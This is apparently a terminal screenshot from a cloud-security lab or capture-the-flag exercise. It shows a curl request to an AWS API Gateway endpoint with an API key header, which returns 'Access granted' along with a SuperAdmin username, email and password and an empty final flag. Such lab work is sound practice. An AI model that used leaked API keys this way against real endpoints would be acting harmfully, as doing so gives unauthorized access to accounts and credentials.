 ┌──(tyler㉿tyler-XPS-15-9520)-[~/Documents/Research]
└─$ curl -X GET \
'https://955nz53jrf.execute-api.us-east-1.amazonaws.com/prod-sns_secrets_cgidqs68h1eedn/resource-sns_secrets_cgidqs68h1eedn' \
-H 'x-api-key: 45a3da610dc64703b10e273a4db135bf'
{
"message": "Access granted.",
"user_data": {
"user_id": "1337",
"username": "SuperAdmin",
"email": "SuperAdmin@notarealemail.com",
"password": "p@ssw0rd123"
},
"final_flag":
}